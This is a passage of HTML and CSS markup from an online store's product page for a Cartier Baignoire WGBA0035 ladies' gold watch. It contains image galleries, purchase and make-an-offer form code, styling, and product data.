                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23.25C17.799 23.25 22.5 18.549 22.5 12.75C22.5 6.95101 17.799 2.25 12 2.25C6.20101 2.25 1.5 6.95101 1.5 12.75C1.5 14.6332 1.99575 16.4005 2.86386 17.9287L1.5 23.25L6.98615 21.9778C8.47603 22.7891 10.1842 23.25 12 23.25ZM12 21.6346C16.9068 21.6346 20.8846 17.6568 20.8846 12.75C20.8846 7.84316 16.9068 3.86538 12 3.86538C7.09316 3.86538 3.11538 7.84316 3.11538 12.75C3.11538 14.6445 3.70838 16.4006 4.71888 17.8427L3.92308 20.8269L6.95995 20.0677C8.39202 21.0559 10.1284 21.6346 12 21.6346Z" fill="#BFC8D0"/>
                              <path d="M21 12C21 16.9706 16.9706 21 12 21C10.1041 21 8.34516 20.4138 6.89449 19.4127L3.81818 20.1818L4.62432 17.1588C3.60069 15.698 3 13.9192 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" fill="url(#paint0_linear_659_6501)"/>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 13.8832 1.99575 15.6505 2.86386 17.1787L1.5 22.5L6.98615 21.2278C8.47603 22.0391 10.1842 22.5 12 22.5ZM12 20.8846C16.9068 20.8846 20.8846 16.9068 20.8846 12C20.8846 7.09316 16.9068 3.11538 12 3.11538C7.09316 3.11538 3.11538 7.09316 3.11538 12C3.11538 13.8945 3.70838 15.6506 4.71888 17.0927L3.92308 20.0769L6.95995 19.3177C8.39202 20.3059 10.1284 20.8846 12 20.8846Z" fill="white"/>
                              <path d="M9.37502 7.12504C9.12537 6.6236 8.7424 6.668 8.35551 6.668C7.66407 6.668 6.58594 7.49621 6.58594 9.03759C6.58594 10.3008 7.14259 11.6836 9.01831 13.7522C10.8285 15.7485 13.207 16.7812 15.1817 16.7461C17.1563 16.7109 17.5625 15.0117 17.5625 14.4379C17.5625 14.1835 17.4047 14.0566 17.296 14.0221C16.6231 13.6992 15.382 13.0975 15.0996 12.9844C14.8172 12.8714 14.6698 13.0243 14.5781 13.1075C14.3221 13.3515 13.8144 14.0707 13.6406 14.2325C13.4668 14.3942 13.2077 14.3124 13.0999 14.2512C12.7031 14.092 11.6272 13.6134 10.7696 12.7821C9.70899 11.754 9.64675 11.4002 9.44693 11.0854C9.28707 10.8335 9.40437 10.6789 9.46291 10.6114C9.69142 10.3477 10.007 9.94061 10.1485 9.73832C10.29 9.53602 10.1776 9.22889 10.1102 9.03759C9.82033 8.21488 9.57474 7.52618 9.37502 7.12504Z" fill="white"/>
                              <defs>
                                <linearGradient id="paint0_linear_659_6501" x1="19.875" y1="5.25" x2="3" y2="21" gradientUnits="userSpaceOnUse">
                                  <stop stop-color="#5BD066"/>
                                  <stop offset="1" stop-color="#27B43E"/>
                                </linearGradient>
                              </defs>
                            </svg>
                          </span>
                          <span>WhatsApp</span>
                        </a>
                      
                      
                        <a href="mailto:offer@phigora.com" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M22 18L15.3571 12M9.64286 12L3.00003 18M2.5 7L10.6649 12.7154C11.3261 13.1783 11.6567 13.4097 12.0163 13.4993C12.3339 13.5785 12.6661 13.5785 12.9837 13.4993C13.3433 13.4097 13.6739 13.1783 14.3351 12.7154L22.5 7M7.3 20H17.7C19.3802 20 20.2202 20 20.862 19.673C21.4265 19.3854 21.8854 18.9265 22.173 18.362C22.5 17.7202 22.5 16.8802 22.5 15.2V8.8C22.5 7.11984 22.5 6.27976 22.173 5.63803C21.8854 5.07354 21.4265 4.6146 20.862 4.32698C20.2202 4 19.3802 4 17.7 4H7.3C5.61984 4 4.77976 4 4.13803 4.32698C3.57354 4.6146 3.1146 5.07354 2.82698 5.63803C2.5 6.27976 2.5 7.11984 2.5 8.8V15.2C2.5 16.8802 2.5 17.7202 2.82698 18.362C3.1146 18.9265 3.57354 19.3854 4.13803 19.673C4.77976 20 5.61984 20 7.3 20Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Email</span>
                        </a>
                      
                      
                        <a href="tel:19172447825" class="contact-info__item">
                          <span>
                            <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M14.5497 6C15.5264 6.19057 16.424 6.66826 17.1277 7.37194C17.8314 8.07561 18.3091 8.97326 18.4997 9.95M14.5497 2C16.5789 2.22544 18.4713 3.13417 19.9159 4.57701C21.3606 6.01984 22.2717 7.91101 22.4997 9.94M10.7266 13.8631C9.52506 12.6615 8.57627 11.3028 7.88028 9.85323C7.82041 9.72854 7.79048 9.66619 7.76748 9.5873C7.68576 9.30695 7.74446 8.96269 7.91447 8.72526C7.96231 8.65845 8.01947 8.60129 8.13378 8.48698C8.48338 8.13737 8.65819 7.96257 8.77247 7.78679C9.20347 7.1239 9.20347 6.26932 8.77247 5.60643C8.65819 5.43065 8.48338 5.25585 8.13378 4.90624L7.93891 4.71137C7.40747 4.17993 7.14174 3.91421 6.85636 3.76987C6.2888 3.4828 5.61854 3.4828 5.05098 3.76987C4.7656 3.91421 4.49987 4.17993 3.96843 4.71137L3.8108 4.86901C3.28117 5.39863 3.01636 5.66344 2.81411 6.02348C2.58969 6.42298 2.42833 7.04347 2.4297 7.5017C2.43092 7.91464 2.51103 8.19687 2.67124 8.76131C3.53221 11.7947 5.15668 14.6571 7.54466 17.045C9.93264 19.433 12.795 21.0575 15.8284 21.9185C16.3928 22.0787 16.6751 22.1588 17.088 22.16C17.5462 22.1614 18.1667 22 18.5662 21.7756C18.9263 21.5733 19.1911 21.3085 19.7207 20.7789L19.8783 20.6213C20.4098 20.0898 20.6755 19.8241 20.8198 19.5387C21.1069 18.9712 21.1069 18.3009 20.8198 17.7333C20.6755 17.448 20.4098 17.1822 19.8783 16.6508L19.6835 16.4559C19.3339 16.1063 19.1591 15.9315 18.9833 15.8172C18.3204 15.3862 17.4658 15.3862 16.8029 15.8172C16.6271 15.9315 16.4523 16.1063 16.1027 16.4559C15.9884 16.5702 15.9313 16.6274 15.8644 16.6752C15.627 16.8453 15.2828 16.904 15.0024 16.8222C14.9235 16.7992 14.8612 16.7693 14.7365 16.7094C13.2869 16.0134 11.9282 15.0646 10.7266 13.8631Z" stroke="#404968" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                          </span>
                          <span>Call us</span>
                        </a>
                      
                    </div>
                  </div>
                

                  <div class="affirm-block">
                    <p
                      class="affirm-as-low-as"
                      data-page-type="product"
                      data-amount="1599900"></p>
                  </div>
                
<a href="/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers" class="link product__view-details animate-arrow">
            View full details
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--24016313614583__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24016313614583__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727 843w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&width=1445"
    alt="CWGBA0035SVRB-1_1 copy.jpg"
    loading="lazy"
    width="1100"
    height="1540"
    data-media-id="35666798870775"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=1680 1680w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=2048 2048w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=2200 2200w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695 2466w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=1445"
    alt="CWGBA0035SVRB-1_2.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="35666796773623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746 1628w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&width=1445"
    alt="CWGBA0035SVRB-1_3.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="35666800083191"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703 1674w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-375979.jpg?v=1717811703&width=1445"
    alt="CWGBA0035SVRB-1_4.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="35666797199607"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=1680 1680w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758 1876w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-171016.jpg?v=1717811758&width=1445"
    alt="CWGBA0035SVRB-1_5.jpg"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="35666801426679"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=1680 1680w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742 1822w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-253943.jpg?v=1717811742&width=1445"
    alt="CWGBA0035SVRB-1_6.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="35666799657207"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738 1407w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-671198.jpg?v=1717811738&width=1445"
    alt="CWGBA0035SVRB-1_7.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="35666799263991"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=1445 1445w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=1680 1680w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678 1726w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-341275.jpg?v=1717811678&width=1445"
    alt="CWGBA0035SVRB-1_8.jpg"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="35666795364599"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&width=550 550w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&width=1100 1100w,//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666 1376w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-596184.jpg?v=1717811666&width=1445"
    alt="CWGBA0035SVRB-1_9.jpg"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="35666794545399"
  ></div>
  </div>
</product-modal>


    
<script src="//www.phigora.com/cdn/shop/t/46/assets/product-modal.js?v=116616134454508949461750357880" defer="defer"></script>
      <script src="//www.phigora.com/cdn/shop/t/46/assets/media-gallery.js?v=53998976194532824491750357879" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers#product","@type":"Product","brand":{"@type":"Brand","name":"Phigora"},"category":"Watches","description":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This watch comes with original Box and Papers.This watch is backed by our two-year warranty.\n ","gtin":"659467247505","image":"https:\/\/www.phigora.com\/cdn\/shop\/files\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727\u0026width=1920","name":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","offers":{"@id":"\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers?variant=44968844755191#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"15999.00","priceCurrency":"USD","url":"https:\/\/www.phigora.com\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers?variant=44968844755191"},"sku":"CWGBA0035SVRB-1","url":"https:\/\/www.phigora.com\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers"}
    </script>
  </div>

  <style data-shopify>
    .sticky-atc-wrapper {
        z-index: 100;
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 8px 0px 8px 0;
        background: #F9F9FB;
    }
    .sticky-atc__content {
        gap: 10px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .sticky-atc__product-info {
        flex: 1;
        gap: 20px;
        display: flex;
        align-items: center;
        color: #0E101B;
        font-size: 18px;
        font-style: normal;
        font-weight: 500;
        line-height: 36px; /* 200% */
        letter-spacing: 0.9px;
        font-family: var(--font-family-wix);
        display: block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .sticky-atc__content img {
        object-fit: contain;
        vertical-align: middle;
        mix-blend-mode: darken;
        margin-right: 20px;
    }
    /* .sticky-atc__product-info {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    } */
    .sticky-atc__product-price {
        flex: 0 0 130px;
        color: #111322;
        text-align: center;
        font-size: 22px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 2.2px;
        font-family: var(--font-family-wix);
    }
    .sticky-atc__product-buttons {
        flex: 0 0 560px;
    }
    .sticky-atc__content .product-form__buttons {
        gap: 30px;
        display: flex;
        align-items: center;
        
        justify-content: flex-start;
        
    }
    .sticky-atc__content .product-form__submit {
        padding: 0;
        width: 190px;
        margin-bottom: 0;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        margin: 0px !important;
        transition: all .3s ease-in-out;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit.button--secondary {
        color: #404968;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: normal;
        letter-spacing: 0.7px;
        text-transform: uppercase;
        border: 1px solid #404968;
        font-family: var(--font-family-rem);
    }
    .sticky-atc__content .product-form__submit span span,
    .sticky-atc__content .product-form__buttons .button--trade {
        display: none;
    }
    .sticky-atc__content .product-form__submit.button--price-request {
        background-color: #c25240;
    }
    .sticky-atc__content .product-form__submit:hover,
    .sticky-atc__content .product-form__submit.button--price-request:hover,
    .sticky-atc__content .product-form__submit.button--secondary:hover {
        color: #fff;
        background-color: #d97868;
    }
    @media screen and (max-width: 1180px) {
        .sticky-atc__product-info {
            gap: 10px;
        }
        .sticky-atc__product-buttons {
            flex: 0 0 500px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 20px;
        }
    }
    @media screen and (max-width: 991px) {
        .sticky-atc__product-buttons {
            flex: 0 0 300px;
        }
        .sticky-atc__content .product-form__buttons {
            gap: 10px;
            flex-flow: column;
            align-items: flex-start;
        }
    }
    
</style><div class="sticky-atc-wrapper small-hide">
    <div class="sticky-atc__content">
        <div class="sticky-atc__product-info">
            <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=114" alt="CWGBA0035SVRB-1_1 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=114 114w" width="114" height="104" loading="eager" fetchpriority="high">
            <span>Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers</span>
        </div>
        
            <div id="sticky-price-template--24016313614583__main" class="sticky-atc__product-price">
                
                
                <span>$15,500.00</span>
            </div>
        
        <div class="sticky-atc__product-buttons">
<div class="buy-buttons-wrapper" ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24016313614583__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24016313614583__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="44968844755191"
          
          class="product-variant-id"
        ><div class="product-form__buttons">
            <button
              id="ProductSubmitButton-template--24016313614583__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--primary"
              
            >
              <span>Add to cart

                
                <span class="medium-hide large-up-hide"> | $15,500.00</span>
              </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button>
          
            <div class="additional__buttons">
              
                <a href="#" id="openTradeInPopup" class="product-form__submit button button button--primary button--trade" role="button" aria-haspopup="dialog">TRADE IN</a>
              
              
                
                  <a href="#" id="openOfferPopup" class="product-form__submit button button button--secondary button--offer" role="button" aria-haspopup="dialog">MAKE AN OFFER</a>
                
              
              
            </div>
          
        </div><input type="hidden" name="product-id" value="8341005140215" /><input type="hidden" name="section-id" value="template--24016313614583__main" /></form></product-form></div>
</div>
    </div>
</div>
</product-info>

<style>
    /* Overlay background */
    .make-an-offer-popup.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .make-an-offer-popup .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1141px;
        border-radius: 8px;
        padding: 40px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .make-an-offer-popup .modal-title {
        margin: 0 0 20px;
        padding: 40px 0;
        color: #0E101B;
        text-align: center;
        font-size: 34px;
        font-style: normal;
        font-weight: 200;
        line-height: normal;
        letter-spacing: 1.7px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer {
        margin: 0 auto;
        max-width: 490px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-container {
        margin: 0;
        padding: 0;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form:not(.hide) {
        display: block;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-control {
        margin-bottom: 17px;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label,
    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        opacity: 1;
        color: #414651;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        visibility: visible;
        margin-bottom: 6px;
        text-transform: uppercase;
        line-height: 20px; /* 166.667% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-label .input-required {
        color: #C25240;
    }

    .make-an-offer-popup .modal-content .make-an-offer .iti {
        width: 100%;
    }

    .make-an-offer-popup .modal-content .make-an-offer input,
    .make-an-offer-popup .modal-content .make-an-offer textarea {
        border: 0;
        height: 44px;
        background: #FFF;
        padding: 10px 14px;
        border-radius: 4px;
        box-shadow: 0 1px 2px 0 rgba(10, 13, 18, 0.05);
    }

    .make-an-offer-popup .modal-content .make-an-offer input[name="Phone"] {
        padding-left: 36px !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer input:focus,
    .make-an-offer-popup .modal-content .make-an-offer textarea:focus {
        border: 1px solid #C25240;;
    }

    .make-an-offer-popup .modal-content .make-an-offer textarea {
        height: auto;
    }

    /* For WebKit browsers (Chrome, Safari, Edge) */
    .make-an-offer-popup .modal-content .make-an-offer input::-webkit-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* For Mozilla Firefox 4 to 18 */
    .make-an-offer-popup .modal-content .make-an-offer input:-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Mozilla Firefox 19+ */
    .make-an-offer-popup .modal-content .make-an-offer input::-moz-placeholder {
        color: transparent; /* or match input background color */
        opacity: 1; /* ensure opacity is not set to 0 by default */
    }

    /* For Internet Explorer 10+ */
    .make-an-offer-popup .modal-content .make-an-offer input:-ms-input-placeholder {
        color: transparent; /* or match input background color */
    }

    /* Standard pseudo-element for future compatibility */
    .make-an-offer-popup .modal-content .make-an-offer input::placeholder {
        color: transparent; /* or match input background color */
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up {
        margin-top: 64px;
        text-align: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-input {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label {
        color: #414651;
        text-align: center;
        font-size: 14px;
        font-style: normal;
        font-weight: 500;
        line-height: 20px; /* 142.857% */
        text-transform: none;
        margin-bottom: 0;
        font-family: var(--font-family-wix);
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up .po-form-label:before {
        border-radius: 4px;
        border: 0 !important;
        background: #C25240 !important;
    }

    .make-an-offer-popup .modal-content .make-an-offer .marketing-sign-up p {
        color: #535862;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        margin-top: 4px;
        line-height: 16px; /* 133.333% */
        font-family: var(--font-family-rem);
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-input.required {
        justify-content: center;
    }

    .make-an-offer-popup .modal-content .make-an-offer .po-form-footer button {
        border: 0;
        display: flex;
        width: 150px;
        height: 40px;
        justify-content: center;
        align-items: center;
        border-radius: 4px;
        background: #C25240;
        color: #F9F9FB;
        text-align: center;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.6px;
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    /* Close button */
    .make-an-offer-popup .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    .make-an-offer-popup .po-after-submit {
        margin-top: -3rem;
        text-align: center;
        margin-bottom: 2rem;
    }

    .make-an-offer-popup .po-after-submit .success > p:first-child {
        margin: 0;
    }

    @media screen and (max-width: 600px) {
        .make-an-offer-popup .close-btn {
            top: 0px;
            right: 0;
        }
        .make-an-offer-popup .modal-content {
            padding: 20px;
        }
        .make-an-offer-popup .modal-title {
            font-size: 24px;
            margin: 0 0 0px;
